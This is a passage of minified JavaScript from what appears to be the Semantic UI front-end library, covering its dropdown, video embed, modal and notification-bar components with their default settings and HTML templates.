n.addClass(T.loading),t={context:{scrollTop:L.scrollTop(),height:L.outerHeight()},menu:{offset:n.offset(),height:n.outerHeight()}},k.is.verticallyScrollableContext()&&(t.menu.offset.top+=t.context.scrollTop),o={above:t.context.scrollTop<=t.menu.offset.top-t.menu.height,below:t.context.scrollTop+t.context.height>=t.menu.offset.top+t.menu.height},o.below?(k.verbose("Dropdown can fit in context downward",o),i=!0):o.below||o.above?(k.verbose("Dropdown cannot fit below, opening upward",o),i=!1):(k.verbose("Dropdown cannot fit in either direction, favoring downward",o),i=!0),n.removeClass(T.loading),i},inObject:function(t,n){var i=!1;return e.each(n,function(e,n){return n==t?(i=!0,!0):void 0}),i},multiple:function(){return M.hasClass(T.multiple)},remote:function(){return S.apiSettings&&k.can.useAPI()},single:function(){return!k.is.multiple()},selectMutation:function(t){var n=!1;return e.each(t,function(t,i){return i.target&&e(i.target).is("select")?(n=!0,!0):void 0}),n},search:function(){return M.hasClass(T.search)},searchSelection:function(){return k.has.search()&&1===V.parent(D.dropdown).length},selection:function(){return M.hasClass(T.selection)},userValue:function(t){return-1!==e.inArray(t,k.get.userValues())},upward:function(e){var t=e||M;return t.hasClass(T.upward)},visible:function(e){return e?e.hasClass(T.visible):Q.hasClass(T.visible)},verticallyScrollableContext:function(){var e=L.get(0)!==t?L.css("overflow-y"):!1;return"auto"==e||"scroll"==e}},can:{activate:function(e){return S.useLabels?!0:k.has.maxSelections()?!(!k.has.maxSelections()||!e.hasClass(T.active)):!0},click:function(){return c||"click"==S.on},extendSelect:function(){return S.allowAdditions||S.apiSettings},show:function(){return!k.is.disabled()&&(k.has.items()||k.has.message())},useAPI:function(){return e.fn.api!==i}},animate:{show:function(t,n){var o,a=n||Q,r=n?function(){}:function(){k.hideSubMenus(),k.hideOthers(),k.set.active()};t=e.isFunction(t)?t:function(){},k.verbose("Doing menu show animation",a),k.set.direction(n),o=k.get.transition(n),k.is.selection()&&k.set.scrollPosition(k.get.selectedItem(),!0),(k.is.hidden(a)||k.is.animating(a))&&("none"==o?(r(),a.transition("show"),t.call(K)):e.fn.transition!==i&&M.transition("is supported")?a.transition({animation:o+" in",debug:S.debug,verbose:S.verbose,duration:S.duration,queue:!0,onStart:r,onComplete:function(){t.call(K)}}):k.error(q.noTransition,o))},hide:function(t,n){var o=n||Q,a=(n?.9*S.duration:S.duration,n?function(){}:function(){k.can.click()&&k.unbind.intent(),k.remove.active()}),r=k.get.transition(n);t=e.isFunction(t)?t:function(){},(k.is.visible(o)||k.is.animating(o))&&(k.verbose("Doing menu hide animation",o),"none"==r?(a(),o.transition("hide"),t.call(K)):e.fn.transition!==i&&M.transition("is supported")?o.transition({animation:r+" out",duration:S.duration,debug:S.debug,verbose:S.verbose,queue:!0,onStart:a,onComplete:function(){"auto"==S.direction&&k.remove.upward(n),t.call(K)}}):k.error(q.transition))}},hideAndClear:function(){k.remove.searchTerm(),k.has.maxSelections()||(k.has.search()?k.hide(function(){k.remove.filteredItem()}):k.hide())},delay:{show:function(){k.verbose("Delaying show event to ensure user intent"),clearTimeout(k.timer),k.timer=setTimeout(k.show,S.delay.show)},hide:function(){k.verbose("Delaying hide event to ensure user intent"),clearTimeout(k.timer),k.timer=setTimeout(k.hide,S.delay.hide)}},escape:{value:function(t){var n=e.isArray(t),i="string"==typeof t,o=!i&&!n,a=i&&-1!==t.search(O.quote),r=[];return o||!a?t:(k.debug("Encoding quote values for use in select",t),n?(e.each(t,function(e,t){r.push(t.replace(O.quote,"&quot;"))}),r):t.replace(O.quote,"&quot;"))},string:function(e){return e=String(e),e.replace(O.escape,"\\$&")}},setting:function(t,n){if(k.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];e.isPlainObject(S[t])?e.extend(!0,S[t],n):S[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];k[t]=n}},debug:function(){!S.silent&&S.debug&&(S.performance?k.performance.log(arguments):(k.debug=Function.prototype.bind.call(console.info,console,S.name+":"),k.debug.apply(console,arguments)))},verbose:function(){!S.silent&&S.verbose&&S.debug&&(S.performance?k.performance.log(arguments):(k.verbose=Function.prototype.bind.call(console.info,console,S.name+":"),k.verbose.apply(console,arguments)))},error:function(){S.silent||(k.error=Function.prototype.bind.call(console.error,console,S.name+":"),
k.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;S.performance&&(t=(new Date).getTime(),i=u||t,n=t-i,u=t,d.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:K,"Execution Time":n})),clearTimeout(k.performance.timer),k.performance.timer=setTimeout(k.performance.display,500)},display:function(){var t=S.name+":",n=0;u=!1,clearTimeout(k.performance.timer),e.each(d,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",l&&(t+=" '"+l+"'"),(console.group!==i||console.table!==i)&&d.length>0&&(console.groupCollapsed(t),console.table?console.table(d):e.each(d,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),d=[]}},invoke:function(t,n,o){var r,s,l,c=J;return n=n||g,o=K||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(k.error(q.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},m?(J===i&&k.initialize(),k.invoke(f)):(J!==i&&J.invoke("destroy"),k.initialize())}),a!==i?a:r},e.fn.dropdown.settings={silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",action:"activate",apiSettings:!1,selectOnKeydown:!0,minCharacters:0,filterRemoteData:!1,saveRemoteData:!0,throttle:200,context:t,direction:"auto",keepOnScreen:!0,match:"both",fullTextSearch:!1,placeholder:"auto",preserveHTML:!0,sortSelect:!1,forceSelection:!0,allowAdditions:!1,hideAdditions:!0,maxSelections:!1,useLabels:!0,delimiter:",",showOnFocus:!0,allowReselection:!1,allowTab:!0,allowCategorySelection:!1,fireOnInit:!1,transition:"auto",duration:200,glyphWidth:1.037,label:{transition:"scale",duration:200,variation:!1},delay:{hide:300,show:200,search:20,touch:50},onChange:function(e,t,n){},onAdd:function(e,t,n){},onRemove:function(e,t,n){},onLabelSelect:function(e){},onLabelCreate:function(t,n){return e(this)},onLabelRemove:function(e){return!0},onNoResults:function(e){return!0},onShow:function(){},onHide:function(){},name:"Dropdown",namespace:"dropdown",message:{addResult:"Add <b>{term}</b>",count:"{count} selected",maxSelections:"Max {maxCount} selections",noResults:"No results found.",serverError:"There was an error contacting the server"},error:{action:"You called a dropdown action that was not defined",alreadySetup:"Once a select has been initialized behaviors must be called on the created ui dropdown",labels:"Allowing user additions currently requires the use of labels.",missingMultiple:"<select> requires multiple property to be set to correctly preserve multiple values",method:"The method you called is not defined.",noAPI:"The API module is required to load resources remotely",noStorage:"Saving remote data requires session storage",noTransition:"This module requires ui transitions <https://github.com/Semantic-Org/UI-Transition>"},regExp:{escape:/[-[\]{}()*+?.,\\^$|#\s]/g,quote:/"/g},metadata:{defaultText:"defaultText",defaultValue:"defaultValue",placeholderText:"placeholder",text:"text",value:"value"},fields:{remoteValues:"results",values:"values",disabled:"disabled",name:"name",value:"value",text:"text"},keys:{backspace:8,delimiter:188,deleteKey:46,enter:13,escape:27,pageUp:33,pageDown:34,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40},selector:{addition:".addition",dropdown:".ui.dropdown",hidden:".hidden",icon:"> .dropdown.icon",input:'> input[type="hidden"], > select',item:".item",label:"> .label",remove:"> .label > .delete.icon",siblingLabel:".label",menu:".menu",message:".message",menuIcon:".dropdown.icon",search:"input.search, .menu > .search > input, .menu input.search",sizer:"> input.sizer",text:"> .text:not(.icon)",unselectable:".disabled, .filtered"},className:{active:"active",addition:"addition",animating:"animating",disabled:"disabled",empty:"empty",dropdown:"ui dropdown",filtered:"filtered",hidden:"hidden transition",item:"item",label:"ui label",loading:"loading",menu:"menu",message:"message",multiple:"multiple",placeholder:"default",sizer:"sizer",search:"search",selected:"selected",selection:"selection",upward:"upward",visible:"visible"}},e.fn.dropdown.settings.templates={dropdown:function(t){var n=t.placeholder||!1,i=(t.values||{},"");return i+='<i class="dropdown icon"></i>',i+=t.placeholder?'<div class="default text">'+n+"</div>":'<div class="text"></div>',i+='<div class="menu">',e.each(t.values,function(e,t){i+=t.disabled?'<div class="disabled item" data-value="'+t.value+'">'+t.name+"</div>":'<div class="item" data-value="'+t.value+'">'+t.name+"</div>"}),i+="</div>"},menu:function(t,n){var i=t[n.values]||{},o="";return e.each(i,function(e,t){var i=t[n.text]?'data-text="'+t[n.text]+'"':"",a=t[n.disabled]?"disabled ":"";o+='<div class="'+a+'item" data-value="'+t[n.value]+'"'+i+">",o+=t[n.name],o+="</div>"}),o},label:function(e,t){return t+'<i class="delete icon"></i>'},message:function(e){return e},addition:function(e){return e}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.embed=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var f,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.embed.settings,n):e.extend({},e.fn.embed.settings),g=m.selector,p=m.className,h=m.sources,v=m.error,b=m.metadata,y=m.namespace,x=m.templates,C="."+y,w="module-"+y,k=(e(t),e(this)),S=k.find(g.placeholder),T=k.find(g.icon),A=k.find(g.embed),R=this,P=k.data(w);f={initialize:function(){f.debug("Initializing embed"),f.determine.autoplay(),f.create(),f.bind.events(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),P=f,k.data(w,f)},destroy:function(){f.verbose("Destroying previous instance of embed"),f.reset(),k.removeData(w).off(C)},refresh:function(){f.verbose("Refreshing selector cache"),S=k.find(g.placeholder),T=k.find(g.icon),A=k.find(g.embed)},bind:{events:function(){f.has.placeholder()&&(f.debug("Adding placeholder events"),k.on("click"+C,g.placeholder,f.createAndShow).on("click"+C,g.icon,f.createAndShow))}},create:function(){var e=f.get.placeholder();e?f.createPlaceholder():f.createAndShow()},createPlaceholder:function(e){var t=f.get.icon(),n=f.get.url();f.generate.embed(n);e=e||f.get.placeholder(),k.html(x.placeholder(e,t)),f.debug("Creating placeholder for embed",e,t)},createEmbed:function(t){f.refresh(),t=t||f.get.url(),A=e("<div/>").addClass(p.embed).html(f.generate.embed(t)).appendTo(k),m.onCreate.call(R,t),f.debug("Creating embed object",A)},changeEmbed:function(e){A.html(f.generate.embed(e))},createAndShow:function(){f.createEmbed(),f.show()},change:function(e,t,n){f.debug("Changing video to ",e,t,n),k.data(b.source,e).data(b.id,t),n?k.data(b.url,n):k.removeData(b.url),f.has.embed()?f.changeEmbed():f.create()},reset:function(){f.debug("Clearing embed and showing placeholder"),f.remove.active(),f.remove.embed(),f.showPlaceholder(),m.onReset.call(R)},show:function(){f.debug("Showing embed"),f.set.active(),m.onDisplay.call(R)},hide:function(){f.debug("Hiding embed"),f.showPlaceholder()},showPlaceholder:function(){f.debug("Showing placeholder image"),f.remove.active(),m.onPlaceholderDisplay.call(R)},get:{id:function(){return m.id||k.data(b.id)},placeholder:function(){return m.placeholder||k.data(b.placeholder)},icon:function(){return m.icon?m.icon:k.data(b.icon)!==i?k.data(b.icon):f.determine.icon()},source:function(e){return m.source?m.source:k.data(b.source)!==i?k.data(b.source):f.determine.source()},type:function(){var e=f.get.source();return h[e]!==i?h[e].type:!1},url:function(){return m.url?m.url:k.data(b.url)!==i?k.data(b.url):f.determine.url()}},determine:{autoplay:function(){f.should.autoplay()&&(m.autoplay=!0)},source:function(t){var n=!1;return t=t||f.get.url(),t&&e.each(h,function(e,i){return-1!==t.search(i.domain)?(n=e,!1):void 0}),n},icon:function(){var e=f.get.source();return h[e]!==i?h[e].icon:!1},url:function(){var e,t=m.id||k.data(b.id),n=m.source||k.data(b.source);return e=h[n]!==i?h[n].url.replace("{id}",t):!1,e&&k.data(b.url,e),e}},set:{active:function(){k.addClass(p.active)}},remove:{active:function(){k.removeClass(p.active)},embed:function(){A.empty()}},encode:{parameters:function(e){var t,n=[];for(t in e)n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&amp;")}},generate:{embed:function(e){f.debug("Generating embed html");var t,n,i=f.get.source();return e=f.get.url(e),e?(n=f.generate.parameters(i),t=x.iframe(e,n)):f.error(v.noURL,k),t},parameters:function(t,n){var o=h[t]&&h[t].parameters!==i?h[t].parameters(m):{};return n=n||m.parameters,n&&(o=e.extend({},o,n)),o=m.onEmbed(o),f.encode.parameters(o)}},has:{embed:function(){return A.length>0},placeholder:function(){return m.placeholder||k.data(b.placeholder)}},should:{autoplay:function(){return"auto"===m.autoplay?m.placeholder||k.data(b.placeholder)!==i:m.autoplay}},is:{video:function(){return"video"==f.get.type()}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:R,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=P;return n=n||d,a=R||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(v.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(P===i&&f.initialize(),f.invoke(c)):(P!==i&&P.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.embed.settings={name:"Embed",namespace:"embed",silent:!1,debug:!1,verbose:!1,performance:!0,icon:!1,source:!1,url:!1,id:!1,autoplay:"auto",color:"#444444",hd:!0,brandedUI:!1,parameters:!1,onDisplay:function(){},onPlaceholderDisplay:function(){},onReset:function(){},onCreate:function(e){},onEmbed:function(e){return e},metadata:{id:"id",icon:"icon",placeholder:"placeholder",source:"source",url:"url"},error:{noURL:"No URL specified",method:"The method you called is not defined"},className:{active:"active",embed:"embed"},selector:{embed:".embed",placeholder:".placeholder",icon:".icon"},sources:{youtube:{name:"youtube",type:"video",icon:"video play",domain:"youtube.com",url:"//www.youtube.com/embed/{id}",parameters:function(e){return{autohide:!e.brandedUI,autoplay:e.autoplay,color:e.color||i,hq:e.hd,jsapi:e.api,modestbranding:!e.brandedUI}}},vimeo:{name:"vimeo",type:"video",icon:"video play",domain:"vimeo.com",url:"//player.vimeo.com/video/{id}",parameters:function(e){return{api:e.api,autoplay:e.autoplay,byline:e.brandedUI,color:e.color||i,portrait:e.brandedUI,title:e.brandedUI}}}},templates:{iframe:function(e,t){var n=e;return t&&(n+="?"+t),'<iframe src="'+n+'" width="100%" height="100%" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},placeholder:function(e,t){var n="";return t&&(n+='<i class="'+t+' icon"></i>'),e&&(n+='<img class="placeholder" src="'+e+'">'),n}},api:!1,onPause:function(){},onPlay:function(){},onStop:function(){}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.modal=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("body"),u=r.selector||"",d=(new Date).getTime(),f=[],m=arguments[0],g="string"==typeof m,p=[].slice.call(arguments,1),h=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,v,b,y,x,C,w,k,S,T=e.isPlainObject(o)?e.extend(!0,{},e.fn.modal.settings,o):e.extend({},e.fn.modal.settings),A=T.selector,R=T.className,P=T.namespace,E=T.error,F="."+P,O="module-"+P,D=e(this),q=e(T.context),j=D.find(A.close),z=this,I=D.data(O),M=!1;S={initialize:function(){S.verbose("Initializing dimmer",q),S.create.id(),S.create.dimmer(),S.refreshModals(),S.bind.events(),T.observeChanges&&S.observeChanges(),S.instantiate()},instantiate:function(){S.verbose("Storing instance of modal"),I=S,D.data(O,I)},create:{dimmer:function(){var t={debug:T.debug,dimmerName:"modals",duration:{show:T.duration,hide:T.duration}},n=e.extend(!0,t,T.dimmerSettings);return T.inverted&&(n.variation=n.variation!==i?n.variation+" inverted":"inverted"),e.fn.dimmer===i?void S.error(E.dimmer):(S.debug("Creating dimmer with settings",n),y=q.dimmer(n),T.detachable?(S.verbose("Modal is detachable, moving content into dimmer"),y.dimmer("add content",D)):S.set.undetached(),T.blurring&&y.addClass(R.blurring),void(x=y.dimmer("get dimmer")))},id:function(){w=(Math.random().toString(16)+"000000000").substr(2,8),C="."+w,S.verbose("Creating unique id for element",w)}},destroy:function(){S.verbose("Destroying previous modal"),D.removeData(O).off(F),s.off(C),x.off(C),j.off(F),q.dimmer("destroy")},observeChanges:function(){"MutationObserver"in t&&(k=new MutationObserver(function(e){S.debug("DOM tree modified, refreshing"),S.refresh()}),k.observe(z,{childList:!0,subtree:!0}),S.debug("Setting up mutation observer",k))},refresh:function(){S.remove.scrolling(),S.cacheSizes(),S.set.screenHeight(),S.set.type(),S.set.position()},refreshModals:function(){v=D.siblings(A.modal),r=v.add(D)},attachEvents:function(t,n){var i=e(t);n=e.isFunction(S[n])?S[n]:S.toggle,i.length>0?(S.debug("Attaching modal events to element",t,n),i.off(F).on("click"+F,n)):S.error(E.notFound,t)},bind:{events:function(){S.verbose("Attaching events"),D.on("click"+F,A.close,S.event.close).on("click"+F,A.approve,S.event.approve).on("click"+F,A.deny,S.event.deny),s.on("resize"+C,S.event.resize)}},get:{id:function(){return(Math.random().toString(16)+"000000000").substr(2,8)}},event:{approve:function(){return M||T.onApprove.call(z,e(this))===!1?void S.verbose("Approve callback returned false cancelling hide"):(M=!0,void S.hide(function(){M=!1}))},deny:function(){return M||T.onDeny.call(z,e(this))===!1?void S.verbose("Deny callback returned false cancelling hide"):(M=!0,void S.hide(function(){M=!1}))},close:function(){S.hide()},click:function(t){var i=e(t.target),o=i.closest(A.modal).length>0,a=e.contains(n.documentElement,t.target);!o&&a&&(S.debug("Dimmer clicked, hiding all modals"),S.is.active()&&(S.remove.clickaway(),T.allowMultiple?S.hide():S.hideAll()))},debounce:function(e,t){clearTimeout(S.timer),S.timer=setTimeout(e,t)},keyboard:function(e){var t=e.which,n=27;t==n&&(T.closable?(S.debug("Escape key pressed hiding modal"),S.hide()):S.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){y.dimmer("is active")&&h(S.refresh)}},toggle:function(){S.is.active()||S.is.animating()?S.hide():S.show()},show:function(t){t=e.isFunction(t)?t:function(){},S.refreshModals(),S.showModal(t)},hide:function(t){t=e.isFunction(t)?t:function(){},S.refreshModals(),S.hideModal(t)},showModal:function(t){t=e.isFunction(t)?t:function(){},S.is.animating()||!S.is.active()?(S.showDimmer(),S.cacheSizes(),S.set.position(),S.set.screenHeight(),S.set.type(),S.set.clickaway(),!T.allowMultiple&&S.others.active()?S.hideOthers(S.showModal):(T.onShow.call(z),T.transition&&e.fn.transition!==i&&D.transition("is supported")?(S.debug("Showing modal with css animations"),D.transition({debug:T.debug,animation:T.transition+" in",queue:T.queue,duration:T.duration,useFailSafe:!0,onComplete:function(){T.onVisible.apply(z),T.keyboardShortcuts&&S.add.keyboardShortcuts(),S.save.focus(),S.set.active(),T.autofocus&&S.set.autofocus(),t()}})):S.error(E.noTransition))):S.debug("Modal is already visible")},hideModal:function(t,n){return t=e.isFunction(t)?t:function(){},S.debug("Hiding modal"),T.onHide.call(z,e(this))===!1?void S.verbose("Hide callback returned false cancelling hide"):void((S.is.animating()||S.is.active())&&(T.transition&&e.fn.transition!==i&&D.transition("is supported")?(S.remove.active(),D.transition({debug:T.debug,animation:T.transition+" out",queue:T.queue,duration:T.duration,useFailSafe:!0,onStart:function(){S.others.active()||n||S.hideDimmer(),T.keyboardShortcuts&&S.remove.keyboardShortcuts()},onComplete:function(){T.onHidden.call(z),S.restore.focus(),t()}})):S.error(E.noTransition)))},showDimmer:function(){y.dimmer("is animating")||!y.dimmer("is active")?(S.debug("Showing dimmer"),y.dimmer("show")):S.debug("Dimmer already visible")},hideDimmer:function(){return y.dimmer("is animating")||y.dimmer("is active")?void y.dimmer("hide",function(){S.remove.clickaway(),S.remove.screenHeight()}):void S.debug("Dimmer is not visible cannot hide")},hideAll:function(t){var n=r.filter("."+R.active+", ."+R.animating);t=e.isFunction(t)?t:function(){},n.length>0&&(S.debug("Hiding all visible modals"),S.hideDimmer(),n.modal("hide modal",t))},hideOthers:function(t){var n=v.filter("."+R.active+", ."+R.animating);t=e.isFunction(t)?t:function(){},n.length>0&&(S.debug("Hiding other modals",v),n.modal("hide modal",t,!0))},others:{active:function(){return v.filter("."+R.active).length>0},animating:function(){return v.filter("."+R.animating).length>0}},add:{keyboardShortcuts:function(){S.verbose("Adding keyboard shortcuts"),l.on("keyup"+F,S.event.keyboard)}},save:{focus:function(){b=e(n.activeElement).blur()}},restore:{focus:function(){b&&b.length>0&&b.focus()}},remove:{active:function(){D.removeClass(R.active)},clickaway:function(){T.closable&&x.off("click"+C)},bodyStyle:function(){""===c.attr("style")&&(S.verbose("Removing style attribute"),c.removeAttr("style"))},screenHeight:function(){S.debug("Removing page height"),c.css("height","")},keyboardShortcuts:function(){S.verbose("Removing keyboard shortcuts"),l.off("keyup"+F)},scrolling:function(){y.removeClass(R.scrolling),D.removeClass(R.scrolling)}},cacheSizes:function(){var o=D.outerHeight();S.cache!==i&&0===o||(S.cache={pageHeight:e(n).outerHeight(),height:o+T.offset,contextHeight:"body"==T.context?e(t).height():y.height()}),S.debug("Caching modal and container sizes",S.cache)},can:{fit:function(){return S.cache.height+2*T.padding<S.cache.contextHeight}},is:{active:function(){return D.hasClass(R.active)},animating:function(){return D.transition("is supported")?D.transition("is animating"):D.is(":visible")},scrolling:function(){return y.hasClass(R.scrolling)},modernBrowser:function(){return!(t.ActiveXObject||"ActiveXObject"in t)}},set:{autofocus:function(){var e=D.find("[tabindex], :input").filter(":visible"),t=e.filter("[autofocus]"),n=t.length>0?t.first():e.first();n.length>0&&n.focus()},clickaway:function(){T.closable&&x.on("click"+C,S.event.click)},screenHeight:function(){S.can.fit()?c.css("height",""):(S.debug("Modal is taller than page content, resizing page height"),c.css("height",S.cache.height+2*T.padding))},active:function(){D.addClass(R.active)},scrolling:function(){y.addClass(R.scrolling),D.addClass(R.scrolling)},type:function(){S.can.fit()?(S.verbose("Modal fits on screen"),S.others.active()||S.others.animating()||S.remove.scrolling()):(S.verbose("Modal cannot fit on screen setting to scrolling"),S.set.scrolling())},position:function(){S.verbose("Centering modal on page",S.cache),S.can.fit()?D.css({top:"",marginTop:-(S.cache.height/2)}):D.css({marginTop:"",top:l.scrollTop()})},undetached:function(){y.addClass(R.undetached)}},setting:function(t,n){if(S.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,T,t);else{if(n===i)return T[t];e.isPlainObject(T[t])?e.extend(!0,T[t],n):T[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];S[t]=n}},debug:function(){!T.silent&&T.debug&&(T.performance?S.performance.log(arguments):(S.debug=Function.prototype.bind.call(console.info,console,T.name+":"),S.debug.apply(console,arguments)))},verbose:function(){!T.silent&&T.verbose&&T.debug&&(T.performance?S.performance.log(arguments):(S.verbose=Function.prototype.bind.call(console.info,console,T.name+":"),S.verbose.apply(console,arguments)))},error:function(){T.silent||(S.error=Function.prototype.bind.call(console.error,console,T.name+":"),S.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;T.performance&&(t=(new Date).getTime(),i=d||t,n=t-i,d=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:z,"Execution Time":n})),clearTimeout(S.performance.timer),S.performance.timer=setTimeout(S.performance.display,500)},display:function(){var t=T.name+":",n=0;d=!1,clearTimeout(S.performance.timer),e.each(f,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,l,c=I;return n=n||p,o=z||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},g?(I===i&&S.initialize(),S.invoke(m)):(I!==i&&I.invoke("destroy"),S.initialize())}),a!==i?a:this},e.fn.modal.settings={name:"Modal",namespace:"modal",silent:!1,debug:!1,verbose:!1,performance:!0,observeChanges:!1,allowMultiple:!1,detachable:!0,closable:!0,autofocus:!0,inverted:!1,blurring:!1,dimmerSettings:{closable:!1,useCSS:!0},keyboardShortcuts:!0,context:"body",queue:!1,duration:500,offset:0,transition:"scale",padding:50,onShow:function(){},onVisible:function(){},onHide:function(){return!0},onHidden:function(){},onApprove:function(){return!0},onDeny:function(){return!0},selector:{close:"> .close",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel",modal:".ui.modal"},error:{dimmer:"UI Dimmer, a required component is not included in this page",method:"The method you called is not defined.",notFound:"The element you specified could not be found"},className:{active:"active",animating:"animating",blurring:"blurring",scrolling:"scrolling",undetached:"undetached"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.nag=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f=e.isPlainObject(n)?e.extend(!0,{},e.fn.nag.settings,n):e.extend({},e.fn.nag.settings),m=(f.className,f.selector),g=f.error,p=f.namespace,h="."+p,v=p+"-module",b=e(this),y=(b.find(m.close),e(f.context?f.context:"body")),x=this,C=b.data(v);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};a={initialize:function(){a.verbose("Initializing element"),b.on("click"+h,m.close,a.dismiss).data(v,a),f.detachable&&b.parent()[0]!==y[0]&&b.detach().prependTo(y),f.displayTime>0&&setTimeout(a.hide,f.displayTime),a.show()},destroy:function(){a.verbose("Destroying instance"),b.removeData(v).off(h)},show:function(){a.should.show()&&!b.is(":visible")&&(a.debug("Showing nag",f.animation.show),"fade"==f.animation.show?b.fadeIn(f.duration,f.easing):b.slideDown(f.duration,f.easing))},hide:function(){a.debug("Showing nag",f.animation.hide),"fade"==f.animation.show?b.fadeIn(f.duration,f.easing):b.slideUp(f.duration,f.easing)},onHide:function(){a.debug("Removing nag",f.animation.hide),b.remove(),f.onHide&&f.onHide()},dismiss:function(e){f.storageMethod&&a.storage.set(f.key,f.value),a.hide(),e.stopImmediatePropagation(),e.preventDefault()},should:{show:function(){return f.persist?(a.debug("Persistent nag is set, can show nag"),!0):a.storage.get(f.key)!=f.value.toString()?(a.debug("Stored value is not set, can show nag",a.storage.get(f.key)),!0):(a.debug("Stored value is set, cannot show nag",a.storage.get(f.key)),!1)}},get:{storageOptions:function(){var e={};return f.expires&&(e.expires=f.expires),f.domain&&(e.domain=f.domain),f.path&&(e.path=f.path),e}},clear:function(){a.storage.remove(f.key)},storage:{set:function(n,o){var 